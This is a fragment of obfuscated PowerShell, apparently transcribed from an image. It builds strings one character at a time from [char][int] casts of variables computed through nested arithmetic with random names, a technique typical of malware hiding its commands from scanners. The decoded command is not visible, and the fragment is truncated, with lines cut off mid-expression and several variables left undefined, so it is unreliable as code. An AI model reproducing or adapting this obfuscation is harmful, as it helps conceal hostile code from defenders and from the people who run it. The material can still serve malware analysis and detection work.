 $CYkoUnxwDtBkEPZlKbhCE = (((($QJPHkmzBDhIJqKocYJAKL-33-$YTpuwlYCCXLCNG)+$sHrOoTHOUuaj+20-$YTpuwlYCCXLCNG))+$OrKeAdU
$FpfBtZuno = ((((49-42+13)))-(($pTgVVdEkuIkFpmYWh+38+31))+42-21-20-($cdUnCdZnoxCZawJG+15-$KdOnZORjdSgiNXtktrw)+$Xw
$QxjHgYVcjmbXexuWmq = ((((16+4+23-$oydjAedlMdvtuePOMkBf+17-26+((6+12+3)))))+(830))
$HrhXOPJMmYfBtwnj = ((($JHnkRUkdIu-36-$yjWgBxTkCp))-13-21-(43+3+$pcxkOuwzFWNYJ)+$tPzVDHJOdOo+15+49-(601))
$WNLNZHrHiRmsVxWCEKmL = (((($NaPupprZvCsoyNBIDrerG+47+(26+13+$LEjhAtxEilEo)))-$EKlHALYmRyXv-9-(5-27-($fpXWZtJeuXjE
$jwZINODKPWckDmnMsqCl = (((($FcDaBKzIhzvKgUwGVJK+26+(48-18-($zArQkoSGOtHBaWr+16+45))+10-8+19)))-(433))
$DNQsyzsbprMZ = ((($XNyrpMygBuDBvdPZuCMH-33+$ecLqHOEvcBTAnGHzIRAeD))+$sgRezuYCYpwZEtohUAV+33+$sgRezuYCYpwZEtohUAV+
$gFxaKQRvzg = (($NOoOlBOBnCXnLsJeUP-24+(26-22+33))-$tPzVDHJOdOo-27-19+(1047))
$GfaoMJNAFgKlArjvQcwLy = ([char][int]$beerKyqFafdRBL + [char][int]$gbPrHpNVC + [char][int]$GsIJdboaYghkPmCBGGxf +
$PiDDHnsQv + [char][int]$lupbfYFrnR + [char][int]$loatbFozWUggwCw + [char][int]$saXsIOnRImnzP + [char][int]$JbiFvg
$kMoWKSCQnNpDLpzdWfcD + [char][int]$uyxGIUqCHFebIz + [char][int]$jPYgPkVIzkKBcyEZdeoW + [char][int]$iNzTVTtgCqlrjS
$zAywNpGUwtw + [char][int]$WpxxUrwaIkbJCAxyWCCJR + [char][int]$ChHDvSlCBXvrfAfX + [char][int]$RJTCAuitfuPRuCTKo +
[int]$pLLVstQFniPLKFGNaZbj + [char][int]$JCAEEogMGWHIEA + [char][int]$KtamyBPRzmdqvtht + [char][int]$vRnBPjayqYN +
[int]$GbsMVYFOebFnrjCPSKdFe + [char][int]$etBvQXOqrYtLmzaxI + [char][int]$cEgubKUKHl + [char][int]$JPNQqqhJPPZqOeH
$jQIMhBbSlcVXt + [char][int]$KYLikhxJSlLMaw + [char][int]$sRMXYujXZEvDTckdZxyp + [char][int]$jogDQCXnIiYwxlsyKG +
$MoollmrhcDyqnbazgzyN + [char][int]$eydWMCcbRlLza + [char][int]$nWgUlOLziCJGWhfso + [char][int]$kAWUEpUVLd)
$KmMuHnCPNHzJn = ([char][int]$TngcGDUTqnhtCsBEJXrP + [char][int]$xwRUVJqPmsjveIDVHiU + [char][int]$WnwWHEYaYtcjq +
$OtSRRVeFyCTTRREpNHSye + [char][int]$yuAigdbhogVnXqGzny + [char][int]$hFaQIaFUpn + [char][int]$zkxhUzxDrRrsNUb + [
$SCaAgEYUdWqsSp + [char][int]$aSGUoUhgIEdbxuGnF + [char][int]$GSxUOqkencTzYOS + [char][int]$qpAVyTnVpNe + [char][i
$CYQKtiyKHugTeK = ([char][int]$PGeyRDxllucL + [char][int]$cHHdFIOdWzkbyTvolt + [char][int]$yIoWoYwZhtcedesiUrH + [
$CjGaCvOPvzaVwv + [char][int]$MYAnmPYMorncACN + [char][int]$bmIXmbMzGolkvUJQihvzJ + [char][int]$tVbgAyjThLNOIh + [
$XzrFlTEyyFR + [char][int]$vmAJaLHBHOtxjAXik + [char][int]$goeTiVxRdaEXvLPRfqAoY + [char][int]$xsWHENwKfwEtLrRdYaD
[int]$amTIjJpgdaFPDMbVbIbn + [char][int]$veIOGpNixPotGlZ)
$GYNlohjbiV = ([char][int]$pvXgwqrPsp + [char][int]$vIrjDYsIYLuzwa + [char][int]$yqDwuZAhEQL)
$IYnqHSWNKW = ([char][int]$CYkoUnxwDtBkEPZlKbhCE + [char][int]$FpfBtZuno + [char][int]$QxjHgYVcjmbXexuWmq + [char]
$WNLNZHrHiRmsVxWCEKmL + [char][int]$jwZINODKPWckDmnMsqCl + [char][int]$DNQsyzsbprMZ + [char][int]$gFxaKQRvzg)
$GZRzDEZgXeR = ((($FcDaBKzIhzvKgUwGVJK+24+$wlzWPQAajWqCuCcUY+23-28+(1-25-18)))-(832))